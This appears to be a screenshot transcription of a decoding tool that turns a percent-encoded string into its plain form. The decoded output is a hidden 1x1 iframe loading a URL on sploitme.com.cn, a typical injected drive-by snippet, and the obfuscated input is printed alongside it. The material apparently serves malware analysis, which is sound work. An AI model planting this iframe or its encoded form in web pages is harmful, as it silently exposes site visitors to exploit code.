 Recipe
From Hex
Delimiter
Auto
Input
%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%73%70%6C%6F%69%74%6D%65%2E%63%6F%6D%2E%63%6E
%2F%3F%63%6C%69%63%6B%3D%33%66%65%62%35%61%36%62%32%66%22%77%69%64%74%68%3D%31%20%68%65%69%67%68%74%3D%31
%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%20%68%69%64%64%65%6E%22%3E%3C%2F%69%66%72%61%6D
%65%3E%0A
ABC 324 1 Tт Raw Bytes LF
Output
<iframe src="http://sploitme.com.cn/?click=3feb5a6b2f"width=1 height=1 style="visibility: hidden">
</iframe>